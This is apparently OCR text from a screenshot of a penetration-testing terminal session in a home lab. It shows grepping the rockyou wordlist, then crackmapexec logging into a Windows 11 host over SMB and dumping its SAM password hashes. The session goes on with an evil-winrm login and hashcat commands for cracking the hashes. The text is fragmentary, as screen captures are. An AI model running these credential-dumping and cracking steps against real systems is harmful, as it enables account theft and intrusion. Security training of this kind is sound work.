 'nethesis
Nicola Filippini
nick@arcadia: ~
!netjuh1234
!dex1234
!Pass1234
!AA1234
!@QAws1234
!@#$off1234
!@#$%1234
!991234
!1234
!#%&(1234
!"£$1234
!!jamal1234
!!bcBC1234
grep: (standard input): binary file matches
nick@arcadia:~$ cat /usr/share/wordlists/rockyou.txt|grep ^1234$
1234
nick@arcadia:~$ crackmapexec smb 192.168.58.4 -u user -p passw0rd --sam
SMB 192.168.58.4 445 WIN11 [*] Windows 10.0 Build 22000 x64 (name:WIN11) (domain:Win11) (signing:False) (SMBv1:False
)
SMB 192.168.58.4 445 WIN11 [+] Win11\user:passw0rd (Pwn3d!)
SMB 192.168.58.4 445 WIN11 [+] Dumping SAM hashes
SMB 192.168.58.4 445 WIN11 Administrator:500:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
SMB 192.168.58.4 445 WIN11 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.58.4 445 WIN11 DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.58.4 445 WIN11 WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:316f3b732e2e6145a7624d5f8bc09404:
::
SMB 192.168.58.4 445 WIN11 User:1000:aad3b435b51404eeaad3b435b51404ee:b9f917853e3dbf6e6831ecce60725930:::
SMB 192.168.58.4 445 WIN11 [+] Added 5 SAM hashes to the database
nick@arcadia:~$ evil-winrm -u '.\User' -i 192.168.58.4 -p passw0rd
hashcat -a 0 -m 5600 hash /usr/share/wordlists/rockyou.txt;
hashcat -a 0 -m 5600 hash --show| cut -d : -f 7
• Password: passw0rd
Cerca
16:41
17/02/2023
2